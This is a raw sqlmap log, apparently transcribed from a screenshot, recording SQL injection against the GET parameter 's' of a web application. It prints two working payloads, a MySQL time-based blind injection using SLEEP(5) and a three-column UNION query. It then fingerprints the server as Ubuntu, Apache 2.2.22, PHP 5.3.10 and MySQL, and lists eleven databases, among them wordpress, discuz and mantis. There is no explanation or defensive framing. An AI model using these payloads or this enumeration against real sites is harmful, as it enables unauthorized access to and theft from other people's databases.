 1 sqlmap identified the following injection points with a total of 97 HTTP(s) requests:
2 ---
3 Parameter: s (GET)
4     Type: AND/OR time-based blind
5     Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
6     Payload: s=21342134' AND (SELECT * FROM (SELECT(SLEEP(5)))cxHF) AND 'fTjR'='fTjR
7
8     Type: UNION query
9     Title: Generic UNION query (NULL) - 3 columns
10     Payload: s=21342134' UNION ALL SELECT NULL,CONCAT(0x716a6b7871,0x4b796267655244585873,0x717a6a6a71),NULL--
11 ---
12 web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringtail or Precise Pangolin or Quantal Quetzal)
13 web application technology: Apache 2.2.22, PHP 5.3.10
14 back-end DBMS: MySQL 5.0.12
15 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
16 ---
17 Parameter: s (GET)
18     Type: AND/OR time-based blind
19     Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
20     Payload: s=21342134' AND (SELECT * FROM (SELECT(SLEEP(5)))cxHF) AND 'fTjR'='fTjR
21
22     Type: UNION query
23     Title: Generic UNION query (NULL) - 3 columns
24     Payload: s=21342134' UNION ALL SELECT NULL,CONCAT(0x716a6b7871,0x4b796267655244585873,0x717a6a6a71),NULL--
25 ---
26 web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringtail or Precise Pangolin or Quantal Quetzal)
27 web application technology: Apache 2.2.22, PHP 5.3.10
28 back-end DBMS: MySQL 5.0.12
29 available databases [11]:
30 [*] discuz
31 [*] information_schema
32 [*] mantis
33 [*] mianliao_download
34 [*] mysql
35 [*] performance_schema
36 [*] test
37 [*] testlink
38 [*] tjut_stat
39 [*] wiki
40 [*] wordpress
41